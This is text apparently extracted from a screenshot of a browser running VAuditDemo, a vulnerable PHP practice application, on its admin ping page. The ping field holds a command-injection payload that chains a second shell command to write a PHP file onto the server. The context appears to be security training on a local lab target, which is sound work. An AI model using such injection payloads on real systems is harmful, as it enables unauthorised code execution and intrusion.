 192.168.52.130/admin/ping.php
1
S
百度一下，你就知道 渗透师 网络安全从业... Google XSS Platform 网络安全 目标网站 JSON在线 | JSON解... 16进制转换，16进制... Nmap Tutorial For B... w1109790800 (Yuya... 移动设备上的书签
VAuditDemo 留言 關於 搜索留言 admin 退出
Ping
1;echo <?php phpinfo();?> > 1.php
Ping
返回
Copyright © 2016 Virink